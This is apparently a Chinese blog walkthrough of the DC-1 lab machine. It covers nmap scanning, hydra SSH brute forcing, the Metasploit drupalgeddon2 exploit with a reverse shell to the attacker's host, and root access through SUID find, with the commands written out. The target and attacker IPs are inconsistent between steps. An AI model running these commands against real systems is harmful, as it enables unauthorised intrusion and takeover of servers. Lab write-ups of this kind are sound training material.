目录

总结

准备工作

信息收集-端口扫描

目标开放端口收集

目标端口对应服务探测

信息收集-端口测试

22-SSH端口的信息收集

22-SSH端口版本信息与MSF利用(pass)

22-SSH手动登录尝试(失败)

22-SSH弱口令爆破(爆破着玩)

80-HTTP端口的信息收集

信息收集-网站指纹

漏洞利用-网站指纹

其他端口的信息收集

漏洞利用-getwebshell

内网遨游-getshell

交互shell

FLAG1获取

权限提升

Linux提权-sudo提权尝试(失败)

Linux提权-suid提权尝试

FLAG2获取

总结

getwebshell → 发现CMS → MSF远程反弹SHELL

提 权 思 路 → 发现SUID-FIND → FIND提权



准备工作

-



启动VPN

获取攻击机IP >192.168.45.167

-



启动靶机

获取目标机器IP >192.168.223.193

信息收集-端口扫描



目标开放端口收集

-

Nmap开放端口扫描2次

sudo nmap --min-rate 10000 -p- 192.168.223.193



sudo nmap -sU --min-rate 10000 -p- 192.168.223.193

通过两次收集到的端口:→22,80,111,46232,53990





目标端口对应服务探测

通常udp端口测不出啥,主要探测tcp

# tcp探测sudo nmap -sT -sV -O -sC -p22,80,111,46232,53990 192.168.223.193

信息收集-端口测试

22-SSH端口的信息收集



22-SSH端口版本信息与MSF利用(pass)

通过Nmap探测获得SSH的版本信息,可以尝试利用22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)

# 进入msf OpenSSH 6.0p1msfconsole# 搜索对应脚本msf6 > searchsploit openssh 6.0p1



22-SSH手动登录尝试(失败)

尝试root账户的密码爆破发现报错之后进行手动尝试

ssh root@192.168.223.193 -p 22# 密码尝试password > root说明支持密码登录,但是密码不对



22-SSH弱口令爆破(爆破着玩)

尝试root账户的密码爆破,利用工具hydra,线程-t为6

hydra -l root -P /usr/share/wordlists/metasploit/password.lst -t 6 -vV 192.168.223.193 ssh -s 22在等待结果的同时让我们尝试使用另外的信息收集

80-HTTP端口的信息收集



访问 http://192.168.223.193:80 发现是一个有名的CMS

信息收集-网站指纹

whatweb -v http://192.168.223.193:80确认了CMS的版本信息 Drupal 7



漏洞利用-网站指纹

既然确定了版本,直接上工具

msfconsolesearchsploit Drupal 7查看了一下

其他端口的信息收集

不需要啦~

漏洞利用-getwebshell

觉得还是远程执行的exp比较好

search Drupal 7>use exploit/unix/webapp/drupal_drupalgeddon2选一个时间靠后并且Rank比较高的



# 感觉只要设置攻击机以及监听端口,还有目标机器show options# 感觉只要设置攻击机以及监听端口,还有目标机器show options# 设置个反弹shellshow payloadsset payload 3

# 配置MSFset lhost 192.168.45.208set lport 5555set rhosts 192.168.230.193set rport 80run成功getwebshell

内网遨游-getshell



交互shell

由于获取的shell交互不友好,使用shell先获取shell

# 利用shell命令获取shellmeterpreter > shellProcess 4192 created.Channel 0 created.pwd/var/wwwwhoamiwww-data# 利用python获取交互shell -> python失败使用python3python -c "import pty;pty.spawn('/bin/bash')";www-data@DC-1:/var/www$

FLAG1获取

www-data@DC-1:/var/www$ find / -name local.txt 2>/dev/nullfind / -name local.txt 2>/dev/null/home/local.txtwww-data@DC-1:/var/www$ cat /home/local.txtcat /home/local.txt******************

权限提升

Linux提权-sudo提权尝试(失败)

查找具有sudo权限,且不需要密码的可提权文件

# 利用sudo -l寻找sudo -l

Linux提权-suid提权尝试



# -perm 文件权限find / -perm -u=s -type f 2>/dev/null



如果发现有东西的话 访问 https://gtfobins.github.io 寻找

# 查找文件提权find . -exec '/bin/sh' \;提权成功

FLAG2获取

# cat /root/proof.txtcat /root/proof.txt****************完结撒花~

申明:本公众号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,

所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法.

![]()

没看够~?欢迎关注!

免费领取安全学习资料包!



渗透工具

技术文档、书籍



面试题

帮助你在面试中脱颖而出





视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等



应急响应笔记



学习路线